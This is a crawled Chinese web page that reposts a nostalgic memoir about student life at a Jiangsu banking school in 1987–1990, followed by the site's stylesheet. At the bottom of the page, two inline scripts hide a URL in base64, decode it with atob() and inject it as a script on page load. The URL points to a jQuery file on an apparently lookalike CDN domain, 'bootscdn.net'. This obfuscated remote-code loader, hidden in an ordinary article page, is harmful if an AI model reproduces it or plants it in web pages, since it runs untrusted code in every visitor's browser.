

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xjcoop.cn/detail_41416800.htm
body_size: 7833
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="沧海桑田,似水流年" />
    <meta name="description" content="1987年8月29日，父亲扛着铺盖和装满生活用品的行李，脸上挂着会心的笑容，我贴身衣兜里揣着印有江苏银行学校红章的录取通知书，走进了学校大门，那一天，我刚过十八岁生日。为了这一天，笃信“农家孩子跳出农门，唯有从书本上实现翻身”理念的父母，我" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>沧海桑田,似水流年-浙江仙居县协会</title>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/decline/decay/continual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <h2 title="浙江仙居县协会" class="logo_h1">
     <img  src="/application/suspicious/coarse/undergo.png"  alt="浙江仙居县协会" class="expel logo"/>
</h2>
    </div>
    <nav class="navbar navbar-default container-fluid">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="#bs-example-navbar-collapse-1"
            aria-expanded="false"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
        <div
          class="collapse navbar-collapse container"
          id="bs-example-navbar-collapse-1"
        >
          <ul class="nav navbar-nav">
     <li><a href="/">网站主页</a></li><li><a href="/type-1.htm">仙居县志</a></li><li><a href="/type-2.htm">历史典故</a></li><li><a href="/type-3.htm">旅游资源</a></li>
</ul>
        </div>
      </div>
    </nav>

        <div class="container">
      <div class="bread">
        当前位置： <a href="/">首页</a>>
        <a href="/type-1.htm">仙居县志</a>
        ><a class="active">沧海桑田,似水流年</a>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="row row_related">
            <ul class="col-xs-8">
              <h1 class="product_details_tit">
                    沧海桑田,似水流年
              </h1>
            </ul>
          </div>
          <hr class="hr_o" />
<div style="overflow: hidden;position: relative;transform: scale(1);">
          <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="white-space: normal;"><br></p><p style="white-space: normal;"><br></p><p style="text-indent: 2em;">1987年8月29日，父亲扛着铺盖和装满生活用品的行李，脸上挂着会心的笑容，我贴身衣兜里揣着印有江苏银行学校红章的录取通知书，走进了学校大门，那一天，我刚过十八岁生日。</p><p><br></p><p style="text-indent: 2em;">为了这一天，笃信“<span style="color: rgb(255, 76, 0);">农家孩子跳出农门，唯有从书本上实现翻身</span>”理念的父母，我实现了他们的愿望。</p><p><br></p><p style="text-indent: 2em;">按照校门口分配宿舍的指示牌，我找到了自己的宿舍，轻轻推门而入，宿舍里空空荡荡，四张窄窄的上下单人床，靠窗拼在一起的二张桌子，床头二个四格的立柜，中间拉着一根用来挂衣服的铁丝。</p><p><br></p><p style="text-indent: 2em;">宿舍是四位同学组成的小小世界，在这世界里，我们朝夕相处,卧寝长谈，打趣玩闹，学习交流，一起偷看对面宿舍的女生，八卦对方的小秘密，共同渡过了难忘的三年光阴，在这三年中，有了我人生中的“四个老友”。</p><p><br></p><p style="text-indent: 2em;">来到了陌生的班级，周围的人一个也不认识，内心充满着兴奋与骄傲。“我们都来自五湖四海，为了一个共同的目标，走到了一起。”随着团委书记清脆响亮的发言，一下子拉近了所有同学的距离，把我们融入了一个大集体。</p><p style="text-indent: 2em;"><br></p><p style="text-indent: 0em;"><qqmusic class="res_iframe qqmusic_iframe js_editor_qqmusic" scrolling="no" frameborder="0" musicid="4904265" mid="001YoUs11jvsIK" albumurl="/P/K/001z1cZQ2MQ4PK.jpg" audiourl="http://ws.stream.qqmusic.qq.com/C100001YoUs11jvsIK.m4a?fromtag=46" music_name="小城故事" singer="邓丽君 - 小城故事" play_length="158000" src="/cgi-bin/readtemplate?t=tmpl/qqmusic_tmpl&amp;singer=%E9%82%93%E4%B8%BD%E5%90%9B%20-%20%E5%B0%8F%E5%9F%8E%E6%95%85%E4%BA%8B&amp;music_name=%E5%B0%8F%E5%9F%8E%E6%95%85%E4%BA%8B"></qqmusic></p><p style="text-indent: 2em;">当第一缕晨光照进校园，整个校园响彻着“<span style="color: rgb(255, 76, 0);">小城故事多，充满喜和乐，若是你到小城来，收获特别多……</span>”的歌声，已有同学起床,盥洗室里同学们刷牙洗脸，准备一天新的生活。我起来晨跑，校外小路上，偶有行人骑着车去上早班，两旁的小树像列队的士兵。晨跑回来时，朝霞掩映在整个山头，阳光从云缝里照射下来，象无数条彩带从天空飘下，三三两两的同学拿着饭盆，向教学楼、食堂走去。</p><p><br></p><p style="text-indent: 2em;">早饭，大多数是带到教室里吃的。通常是一碗稀饭，一个馒头,馒头一分钱一个，馒头与包子的叫法苏南人一般是不分的，都称为馒头。学校食堂的馒头又大又圆又硬，一圈一圈压得十分实沉，吃的时候，可以一层一层扒开，泡在稀饭里又香又甜。</p><p><br></p><p style="text-indent: 2em;">上课了，班主任老师走进了课堂，他比同学们大不了几岁，他既是我们的老师，更多的是我们的兄长，课堂上，传授我们金融专业知识，又教导我们如何做人、做事，多数同学会安静地认真听讲，但有个别同学会在暖暖的秋风中酣然入睡。</p><p><br></p><p style="text-indent: 2em;">课间，凭栏远眺，蓝蓝的天空下，白云像棉絮，在微风的吹拂下,慢慢的向前飘着，仿佛整个城市均在我们的俯视下，隐隐约约，长江就在不远处的前方，盼望着父母的汇款单，趁上课铃响起前，宣传委员快速奔向校门口的传达室，取回班级的报纸，同时取回的还有同学们启盼已久的家人及远方同学的来信。</p><p><br></p><p style="text-indent: 2em;">山脚下农舍里枯叶烧起的袅袅炊烟里，似乎整个空气中都透着农家饭菜的香味，远远传来一声声公鸡的啼鸣，给这金黄金黄的天地间平添了一丝靓丽的欢乐。</p><p><br></p><p style="text-indent: 2em;">下课铃响起，走廊上响起隔壁班同学急促的脚步声，大家一股脑涌向楼梯口，争先恐后地奔向食堂，女同学们会矜持地落在后面，班里英语老师还在认真地纠正着我们不标准的发音，有人不小心将调羹掉在了地上，发出叮呤铛锒的响声，随后从这个角落到那个角落不时有敲打饭盆的声音响起，此起彼伏，英语课代表回过头来，闪着大眼睛，看了一下同学们，声响暂时安静了下来，十七八岁的小男生，对饭菜的渴望远远超过对英语单词的渴求，盆子故意掉在地上的声响，把大家吓了一跳，英语老师抬头看了大家一眼，宣布下课。</p><p><br></p><p><qqmusic class="res_iframe qqmusic_iframe js_editor_qqmusic" scrolling="no" frameborder="0" musicid="5162782" mid="002BIrpB2GX4ix" albumurl="/Q/t/0008SSOX1WOpQt.jpg" audiourl="http://ws.stream.qqmusic.qq.com/C100002BIrpB2GX4ix.m4a?fromtag=46" music_name="十七岁的雨季" singer="林志颖;王玎;刘超俊;王德龙 - 天下无双" play_length="153000" src="/cgi-bin/readtemplate?t=tmpl/qqmusic_tmpl&amp;singer=%E6%9E%97%E5%BF%97%E9%A2%96%3B%E7%8E%8B%E7%8E%8E%3B%E5%88%98%E8%B6%85%E4%BF%8A%3B%E7%8E%8B%E5%BE%B7%E9%BE%99%20-%20%E5%A4%A9%E4%B8%8B%E6%97%A0%E5%8F%8C&amp;music_name=%E5%8D%81%E4%B8%83%E5%B2%81%E7%9A%84%E9%9B%A8%E5%AD%A3"></qqmusic></p><p style="text-indent: 2em;">午休期间，宿舍走廊里笛子声悠扬婉转，吉他声从某个宿舍的门缝里传来，断断续续的吉他声渐渐连成了一支动人的乐曲，隔带着传来一首《十七岁的雨季》等悠扬的旋律。</p><p><br></p><p style="text-indent: 2em;">下午的班上，老师还在上课，靠窗的同学，望着窗外明朗的天空,托腮思考人生理想，离学校不远处有一个村庄，村庄里有一口水塘，水塘边的农田里水稻已成熟，金黄一片，随着微风起伏飘动，两只燕子在窗外飞来飞去，吸引着二位同学逃课，趁老师在板书时，二人悄悄拿出乒乓球拍，轻轻地从后门溜出去，到楼下的乒乓室去练习，一心想代表校队外出参加比赛。</p><p><br></p><p style="text-indent: 2em;">课外活动，操场上满是同学们矫健的身影，操场的跑道是煤渣铺的，中间是泥地，寸草不生，两头各有一个足球空门，从未装过足球网，足球是大多数男同学的喜爱，说踢足球，其实也是十几个男生围着一个足球东奔西跑，发泄一下男生多余的荷尔蒙，太阳下，每个男生都臭汗淋漓，双腿伤痕累累，女同学仅在跑道上拍打着羽毛球，如果有男生和女生在一起打羽毛球，整个操场上男生的眼睛都会被吸引过去，露出妒嫉的眼神。</p><p><br></p><p style="text-indent: 2em;">西边山后面，传来轰隆隆的雷声，一阵暴雨过后，天空依然蔚蓝,天边出现了一道绚丽的彩虹，飞架在城市上空，和暖的阳光依然照耀着整个校园，操场上，男同学张大了嘴惊呼彩虹的美丽，高高的彩虹似乎在给同学们带来所有的希望。</p><p><br></p><p style="text-indent: 2em;">晚饭后，整个教学楼通亮通亮的，周围四五里内都能看见，显得十分耀眼，明天就要考银行会计，同学们都在认真地复习，银行会计的任课女老师，人长得漂亮，讲课的声音婉转悠扬，男女同学对她都很敬佩，大家都希望明天的考试能顺利通过，走廊上传来二位同学的对话，一人道：学生的主要任务是学习，时间不能用在谈恋爱上，另一人无奈地答道：“好的”。</p><p><br></p><p style="text-indent: 2em;">日子就这样一天一天过着，一眨眼，三十个月过去了，我们将要离校了。</p><p><br></p><p style="text-indent: 2em;">毕业前，大家扳着手指，默默地计算着剩余的日期，时间像流沙,过得漫长漫长，却无时无刻都在逝去。</p><p><br></p><p style="text-indent: 2em;">站在宿舍门口，舍友们都已离开，地上有几个空酒瓶和满地摔碎的破水瓶，臭袜子留在了桌子底下，再次看了一眼赫然相对的女生楼,轻轻地带上门，我离开了宿舍。</p><p><br></p><p style="text-indent: 2em;">初夏的凌晨，点点繁星撒满了整个夜空，一颗流星划破黑夜的长空，消失在山的背面，送同学离校的大客车已停在操场边的路上，同学们挥手道别，从此，我们要告别一段纯真的青春，年少轻狂的岁月,充满幻想的时代。</p><p><br></p><p style="text-indent: 2em;">班主任站在高高的台阶上，从布袋中取出一把种籽，说了一声“那来，那去”，将种子撒向四面八方，每粒种籽划出各自的弧线，在该去的地方生根、发芽、生长、开花、结果。</p><p><br></p><p style="text-indent: 2em;">从此以后，伴随着我们三年的银校生活，成为了同学们永远挥之不去的美丽回忆！</p><p><br></p><p style="text-align: right;"><span style="color: rgb(136, 136, 136);"><strong>远行 2017-08-05</strong></span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><br></p><p style="white-space: normal; line-height: 25.6px; text-align: center;">- <span style="color: rgb(0, 32, 96);"><strong>End </strong></span>-</p><p style="white-space: normal; line-height: 25.6px;"><br></p><fieldset style="padding: 5px 15px; white-space: normal; line-height: 25.6px; font-family: 微软雅黑; border-color: rgb(205, 0, 0); border-width: 1px 0px; border-style: solid;"><legend style="padding: 4px 10px; border-width: 1px; border-style: solid; border-color: rgb(205, 0, 0); color: rgb(205, 0, 0);"><span style="font-size: 14px;"><strong>免责声明</strong></span><br></legend><p style="word-wrap: normal; font-size: 14px; line-height: 24px;"><span style="font-size: 11px;">① 本文仅代表作者个人观点，与本公众号无关。</span></p><p style="word-wrap: normal; font-size: 14px; line-height: 24px;"><span style="font-size: 11px;">②文章原创性以及内容未经本公众号证实，对文中全部或者部分内容的真实性、完整性、及时性，本公众号不作任何保证或承诺，请读者仅作参考，并请自行核实相关内容。</span></p></fieldset><p style="white-space: normal; font-family: 微软雅黑; text-align: center; line-height: 1.6em; font-size: 14px;"></p><p><br></p>
                </div></p>
</div>
          <hr class="hr_o" />
        </div>
         <div class="col-md-12">
          <div class="sidebar_tit interfere explosive">更多资讯</div>
          <div class="sidebar_item col-md-12">
            <ul class="outstanding home_sidebar_ul victim">
                            <li class="col-md-3">
                <a href="/detail_39821796.htm">人人都有份 试驾广汽本田2022款凌派</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821799.htm">PPT动画教程：插入艺术字</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821800.htm">Market Curly参加最低价格竞争！韩国在线购物持续火爆</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821802.htm">拓宽版图 极狐北京亦庄交付中心开业</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821803.htm">格力新旧局：董明珠牵手高瓴 格力集团手握400亿却前途未卜？ ... </a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821804.htm">新冠肺炎全球延烧，2020年全年电视品牌出货预估衰退5.8%</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821806.htm">好毛衣与短裙的搭配</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821808.htm">这个市场，下半年有望反弹</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821813.htm">ppt2010打开速度慢是怎么回事？</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821820.htm">大苏山国家森林公园获正式批复 成为我县唯一一家国家4A级旅游景区</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821825.htm">PPT滚动字幕制作及与音乐同步技巧</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821832.htm">三省打造森林公园,刘以安委员建议将宁杭生态经济带上升到国家战略!</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
       <div class="petrol delay row bacteria">
        <div class="col-md-12">
          <div class="campus sidebar_tit debt">友情链接</div>
          <div class="sidebar_item col-md-12">
            <ul class="home_sidebar_ul organ">
                          </ul>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 浙江仙居县协会</p>
      </div>
    </footer>
    <script
      src="/static/scripts/jquery.min.js"
      type="text/javascript"
    ></script>
    <script
      src="/static/scripts/bootstrap.min.js"
      type="text/javascript"
    ></script>
    <script src="/application/transmit/virtual/boundary.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xjcoop.cn/application/decline/decay/continual.css
body_size: 4909
content:

.highlightStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.continuousStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.tendStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    font-family: "Microsoft YaHei";
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #f7882f;
}

.row {
    margin: 0;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.container {
    margin: 0 auto;
    padding: 0;
}

.foot_bottom {
    line-height: 30px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
    padding: 40px 10px;
}

.logo {
    margin: 15px;
    display: inline-block;
}

.logo_h1 {
    margin: 0;
    display: inline-block;
}

.pic404 {
    margin: 86px auto;
    display: block;
    max-width: 70%;
}

.bread {
    margin: 0px 15px 20px;
}

.bread .active {
    color: #f7882f;
}


/* å¯¼èˆª */

.navbar {
    background-color: #fff;
    margin-bottom: 0;
    border-radius: 0;
    border: none;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-nav>li>a {
    padding: 6px 16px;
    border-radius: 16px;
    color: #fff;
    font-size: 16px;
    margin: 10px 20px 10px 0;
}

.navbar-default .navbar-nav>li .active {
    background-color: #f7882f;
    box-shadow: 2px 2px 6px 1px #666;
}

.navbar-default .navbar-nav>li>a:hover {
    background-color: #f7882f;
    color: #fff;
    box-shadow: 2px 2px 6px 1px #666;
}

.navbar-default {
    background-color: #6b7a8f;
    box-shadow: 0px 0px 4px 2px #eee;
    margin-bottom: 20px;
}

.navbar-toggle {
    border: 1px #eee solid;
    margin: 16px 15px 17px 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}

.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin: 0 15px;
}


/* ç¿»é¡µå‹é“¾ */

.page {
    margin: 0px 0 30px;
    font-size: 14px;
    text-align: center;
    padding-top: 10px;
}

.page li {
    display: inline-block;
    margin: 0 4px 10px;
}

.page a {
    padding: 4px 14px;
    background-color: #6b7a8f;
    display: block;
    color: #fff;
}

.page a.active {
    background-color: #f7882f;
    color: #fff;
}

.page a:hover {
    background-color: #f7882f;
    color: #fff;
    text-decoration: none;
}

.links .tit1 {
    float: left;
    font-weight: bold;
}

.links {
    margin: 0 15px;
    color: #fff;
    border-bottom: 1px #fff solid;
}

.links a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
    color: #fff;
}

.btm_bg {
    background-color: #999;
    padding: 20px 0;
    margin-bottom: 20px;
}

.links_list {
    display: flow-root;
}


/* é¦–é¡µå¤§å›¾ */

.home_pic {
    margin-bottom: 10px;
}

.home_pic img {
    width: 100%;
}

.home1 {
    height: 380px;
    object-fit: cover;
    margin-bottom: 20px;
}

.home2 {
    height: 180px;
    object-fit: cover;
    margin-bottom: 20px;
}

.home_bg {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 60px 0;
    position: relative;
    margin-bottom: -180px;
}

.home_bg:hover {
    background-color: rgba(0, 0, 0, 0.6);
}

.home_bg li {
    color: #fff;
    text-align: center;
}

.home_bg_li1 {
    font-weight: bold;
    font-size: 18px;
    line-height: 30px;
}

.home_bg_li2 {
    font-size: 16px;
    line-height: 30px;
}


/* é¦–é¡µå…¶ä»– */

.home_tit {
    text-align: center;
    margin-bottom: 22px;
}

.home_tit span {
    font-size: 24px;
    font-weight: bold;
    margin: 0 10px;
}

.home_classify {
    text-align: center;
    margin-bottom: 22px;
    line-height: 30px;
}

.home_classify a {
    margin: 0 10px;
    word-break: keep-all;
}

.product_list img {
    height: 170px;
    object-fit: cover;
    width: 100%;
    margin-bottom: 10px;
}

.product_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.sales_volume {
    background-color: #f7882f;
    padding: 6px 8px;
    float: right;
    color: #fff;
    position: relative;
    margin-bottom: -60px;
    margin-right: -4px;
    margin-top: 14px;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

.product_list_li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 8px;
    font-size: 15px;
}

.product_price {
    color: rgb(211, 20, 20);
    margin-bottom: 20px;
}

.home_sidebar {
    background-color: rgba(107, 122, 143, 0.2);
    padding: 20px 20px 5px;
    margin-bottom: 20px;
}

.home_sidebar2 {
    background-color: rgba(247, 136, 47, 0.2);
}

.home_sidebar_tit {
    text-align: center;
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 20px;
}

.home_sidebar_ul li {
    margin-bottom: 15px;
    list-style: circle;
    list-style-position: inside;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.home_right {
    padding: 0;
    float: right;
}

.home_row {
    margin-bottom: 10px;
}

.product_list2 .sales_volume {
    background-color: #6b7a8f;
}

.home_zs img {
    height: 144px;
    object-fit: cover;
    width: 100%;
}

.home_zs_tit {
    background-color: rgba(0, 0, 0, 0.5);
    padding: 8px 10px;
    width: 100%;
    position: relative;
    margin-top: -36px;
}

.home_zs {
    margin-bottom: 18px;
}

.home_zs_tit a {
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.md:hover {
    text-decoration: none;
    color: #333;
}


/* ä¸Šç§»æ•ˆæžœ */

.grid .hp_case_img {
    margin: 0;
    position: relative;
}

.grid .hp_case_img a {
    color: #fff;
}

.hp_case_aa {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.grid .hp_case_img a:hover {
    color: #f7882f;
}

.grid .hp_case_img img {
    max-width: 100%;
    display: block;
    position: relative;
}

.grid .hp_case_a {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
    background: #2c3f52;
    color: #ddd;
}

.cs-style-3 .hp_case_img {
    overflow: hidden;
    margin-bottom: 20px;
}

.cs-style-3 .hp_case_img img {
    -webkit-transition: -webkit-transform 0.4s;
    -moz-transition: -moz-transform 0.4s;
    transition: transform 0.4s;
    object-fit: cover;
    width: 100%;
}

.cs-style-3 .hp_case_img2 img {
    height: 400px;
}

.cs-style-3 .hp_case_img3 img {
    height: 220px;
}

.cs-style-3 .hp_case_img4 img {
    height: 160px;
}

.cs-style-3 .hp_case_img:hover img,
.cs-style-3 .hp_case_img .cs-hover img {
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    transform: translateY(-40px);
}

.cs-style-3 .hp_case_a {
    width: 100%;
    top: auto;
    bottom: 0;
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
}

.cs-style-3 .hp_case_img:hover .hp_case_a,
.cs-style-3 .hp_case_img .cs-hover .hp_case_a {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}

.grid_row {
    padding: 0;
}


/* ç­›é€‰ */

.classify_screen {
    background-color: rgba(107, 122, 143, 0.1);
    padding: 20px 20px 1px;
    margin-bottom: 20px;
    border: 1px rgba(107, 122, 143, 0.6) solid;
}

.classify_screen_tit {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    float: left;
    color: #fff;
    margin: 0 12px 0 0;
    font-size: 14px;
    line-height: 20px;
}

.classify_screen_ul {
    display: flow-root;
    padding: 6px 12px 6px 0;
}

.classify_screen_ul .active {
    color: #f7882f;
}

.classify_screen_ul li {
    display: inline-block;
    margin: 0 10px 20px 8px;
    border-right: 1px #6b7a8f solid;
    padding-right: 20px;
}

.classify_screen_tag {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    color: #fff;
    margin: 0 0 20px;
    display: inline-block;
    font-size: 16px;
    line-height: 22px;
}

.classify_screen_tag_s {
    margin: 0 0 20px;
    display: inline-block;
    font-size: 14px;
}

.classify_screen_tag_s span {
    color: #f7882f;
    font-weight: bold;
    margin: 0 2px;
}


/* åˆ—è¡¨ */

.article_list img {
    width: 100%;
    height: 150px;
    object-fit: cover;
}

.article_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.article_list_tit {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 2px;
}

.article_list p {
    line-height: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #999;
    margin-bottom: 10px;
    font-size: 13px;
}

.article_list_time {
    text-align: right;
    color: #666;
    font-size: 13px;
}

.row_article {
    margin: 0 -15px 30px;
}

.pic_list {
    margin-bottom: 20px;
}

.pic_list img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    margin-bottom: 14px;
}

.pic_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.pic_list_tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    margin-bottom: 20px;
}

.product_sort {
    float: right;
}

.product_sort li {
    display: inline-block;
    margin-left: 6px;
}

.product_sort .active {
    color: #f7882f;
}

.product_sort a {
    margin: 0 2px;
}


/* è¯¦æƒ… */

.article_tit {
    font-size: 26px;
    font-weight: bold;
    margin: 30px 0 20px;
    line-height: 30px;
}

.article_source li {
    display: inline-block;
    margin-right: 20px;
    word-break: keep-all;
    color: #999;
    margin-bottom: 10px;
}

.hr1 {
    margin-top: 0;
}

.article_details {
    margin-bottom: 40px;
}

.article_details p {
    line-height: 30px;
    margin-bottom: 20px;
    word-break: break-all;
}

.article_details img {
    display: block;
    margin: 0 auto 20px;
    max-width: 100%;
}

.article_details table {
    display: block;
    margin: 0 auto 20px;
    max-width: 100%;
}

.hr2 {
    margin-bottom: 30px;
}

.next_pre li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 20px;
}

.next_pre span {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    color: #fff;
    margin-right: 14px;
    display: inline-block;
}

.next_pre {
    margin: 30px 0 50px;
}

.product_details {
    margin-bottom: 30px;
}

.product_details_tit {
    font-size: 24px;
    font-weight: bold;
    line-height: 32px;
}

.product_details_price {
    font-size: 18px;
    color: rgb(211, 20, 20);
    margin-bottom: 20px;
}

.product_details_s {
    background-color: #f7882f;
    padding: 8px 10px;
    display: inline-block;
    color: #fff;
    font-size: 16px;
}

.product_details_pic {
    max-height: 440px;
    overflow: hidden;
    margin-bottom: 30px;
}

.product_details_li {
    margin-top: 20px;
}

.product_anchor {
    background-color: rgba(107, 122, 143, 0.3);
    border: 1px rgba(107, 122, 143, 0.8) solid;
    padding: 16px 20px 2px;
    margin-bottom: 30px;
}

.product_anchor li {
    display: inline-block;
    margin: 0 10px 14px;
    border-right: 1px #6b7a8f solid;
    padding-right: 24px;
    font-size: 16px;
}

.product_anchor_to {
    background-color: #f7882f;
    padding: 6px 16px;
    display: inline-block;
    font-size: 16px;
    color: #fff;
    border-radius: 12px;
    box-shadow: 4px 3px 6px 0px #ddd;
}

.hr_o {
    border: 0.5px #f7882f solid;
}

.article_list_xq {
    margin-bottom: 30px;
}

.product_anchor_to:hover {
    color: #fff;
    text-decoration: none;
}

.product_evaluate_name span {
    color: #999;
    margin-left: 20px;
}

.product_evaluate_name {
    margin-bottom: 20px;
}

.product_evaluate p {
    margin-bottom: 20px;
    line-height: 24px;
}

.product_evaluate img {
    height: 180px;
    object-fit: cover;
}

.row_product {
    margin: 0 -15px 20px;
}

.product_parameters li {
    margin-bottom: 16px;
    line-height: 20px;
}

.plant_p {
    margin-bottom: 40px;
}

.plant_p p {
    line-height: 30px;
    margin-bottom: 20px;
}

.list_h1 {
    font-size: 13px;
    margin: 0;
    position: relative;
    z-index: -1;
}


/* ä¾§æ  */

.sidebar_tit {
    color: #fff;
    background-color: rgba(107, 122, 143, 0.8);
    font-size: 16px;
    display: inline-block;
    padding: 8px 16px;
    border-radius: 8px 8px 0 0;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

.sidebar_item {
    background-color: rgba(107, 122, 143, 0.1);
    padding: 20px 20px 10px;
    margin-bottom: 30px;
    box-shadow: 2px 2px 3px 0px rgba(107, 122, 143, 0.3);
    border-radius: 0px 8px 8px 8px;
}

.sidebar_item_tag a {
    border: 1px #6b7a8f solid;
    padding: 4px 8px;
    display: inline-block;
    color: #6b7a8f;
    margin: 0 10px 10px 0;
}

.sidebar_item_tag a:hover {
    background-color: rgba(107, 122, 143, 0.8);
    color: #fff;
    text-decoration: none;
    transition: all .1s linear;
}

.related_pic img {
    width: 100%;
    margin-bottom: 14px;
    height: 160px;
    object-fit: cover;
}

.row_related {
    margin: 0 -15px;
}

.related_pic_tit {
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 14px;
}


/* ç¿»è½¬æ•ˆæžœ */

.w-simImg .image-w {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}

.w-simImg img {
    width: 100%;
    height: 120px;
    object-fit: cover;
}

.caption {
    position: relative;
}

.caption .captionbg {
    position: absolute;
    width: 100%;
    height: 100%;
}

.caption .caption-text {
    z-index: 10;
    position: relative;
    word-break: break-all;
    word-wrap: break-word;
}

.caption p {
    line-height: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-size: 12px;
}

.bg_main {
    background: rgba(107, 122, 143, 0.9);
}

.imgFloatFull .caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    padding-top: 0;
    overflow: hidden;
}

.imgFloatFull .caption .captionbg {
    opacity: 0.7;
    *filter: alpha(opacity=70);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=70);
    z-index: 0;
}

